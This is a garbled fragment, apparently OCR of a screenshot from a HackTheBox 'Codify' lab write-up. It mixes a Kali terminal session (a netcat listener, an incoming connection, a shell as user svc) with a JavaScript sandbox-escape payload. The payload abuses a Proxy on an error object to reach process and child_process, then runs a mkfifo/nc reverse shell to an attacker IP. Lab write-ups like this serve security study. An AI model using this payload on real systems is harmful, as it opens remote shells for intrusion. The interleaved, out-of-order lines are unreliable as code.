 Nmap done: 1 IP address (1 host up) scanned in 2346.62 seconds
err.name = {
toString: new Proxy(() => "", {
(kali㉿ kali)-[~/Desktop/HTB_Machines/Codify]
apply(target, thiz, args) {
$ nc -lvnp 6969
listening on [any] 6969 ...
= args.constructor.constructor("return process")();
connect to [10.10.14.24] from (UNKNOWN) [10.10.11.239] 50150
throw process.mainModule.require("child_process").execSync("mkfifo
whoami
/tmp/f; nc 10.10.14.24 6969 0</tmp/f | /bin/sh >/tmp/f 2>&1; rm
ls
/tmp/f").toString();
ddy_shell
my_shell.sh
pwned
}),
shell
/bin/bash -i
svc@codify:~$
err.stack;